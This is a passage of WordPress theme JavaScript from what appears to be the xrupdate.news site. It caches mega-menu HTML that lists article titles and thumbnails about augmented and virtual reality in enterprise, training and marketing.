                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-100x70.png 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-485x336.png 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_729307078-1\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_43_69371769b7ac4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_43_69371769b7ac4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1032;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_676427392-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5359\" rel=\"bookmark\" title=\"&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;\">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What Does the Future Look Like?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Ahmet Misirligul (6) - Copy - Copy - Copy\" title=\"What Does the Future Look Like?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" title=\"What Does the Future Look Like?\">What Does the Future Look Like?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=657\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rawpixel\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=657\" rel=\"bookmark\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\">&#8220;The Progression Of Workplace Design In South Africa&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_43_69371769b7ac4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_43_69371769b7ac4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1033;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-100x70.png 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-485x336.png 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_729307078-1\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\">&#8220;Will AI Influence The Client\/Customer Experiences&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3327\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3327\" rel=\"bookmark\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\">&#8220;A Virtual Reality Training Program For E-Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_43_69371769b7ac4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_43_69371769b7ac4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1034;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=608\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=608\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\">&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\">&#8220;Will AI Influence The Client\/Customer Experiences&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Playstationt\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\">&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=500\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=500\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\">&#8220;Augmented Reality Transforming Marketing Concepts&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_43_69371769b7ac4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_43_69371769b7ac4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1035;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Playstationt\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\">&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=425\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-218x150.jpeg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-218x150.jpeg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=425\" rel=\"bookmark\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\">&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5108\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5108\" rel=\"bookmark\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\">&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 